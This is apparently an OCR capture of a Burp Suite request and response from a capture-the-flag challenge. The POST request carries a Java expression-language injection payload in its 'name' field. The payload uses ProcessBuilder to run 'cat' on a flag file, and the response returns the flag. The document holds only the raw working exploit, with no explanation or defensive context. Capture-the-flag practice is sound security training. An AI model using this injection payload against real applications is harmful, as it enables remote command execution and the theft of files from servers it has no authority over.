 Request
Pretty Raw Hex \n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8022
3 Content-Length: 147
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://124.222.173.163:8022
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Referer: http://124.222.173.163:8022/test388
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: JSESSIONID=BFEF456954BBE7EEDABB4E6ACAA4BF1E
15 Connection: close
16
17 name=#{new java.io.BufferedReader(new
java.io.InputStreamReader(new
ProcessBuilder("cat","/f1AgJvav").start().getInputStream(),
"gbk")).readLine()}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=2B94522B667D7703628669965C58ECCE; Path=/;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 109
5 Date: Wed, 27 Apr 2022 02:50:20 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 flag{123awerghjvxcvcjfreawe}
15 </body>
16 </html>
17